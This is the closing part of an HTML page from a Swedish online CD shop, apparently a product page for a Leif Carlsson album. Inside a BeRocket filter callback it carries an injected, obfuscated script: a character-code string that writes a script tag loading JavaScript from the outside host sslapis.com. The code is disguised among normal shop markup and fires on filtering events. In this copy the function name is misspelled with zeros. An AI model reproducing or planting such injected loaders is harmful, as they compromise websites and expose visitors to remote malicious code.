				wcAnalytics.breadcrumbs = ["CDSHOP","CD-skivor","Leif Carlsson \u0026#8211; Nils Ludvig och Jag"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>
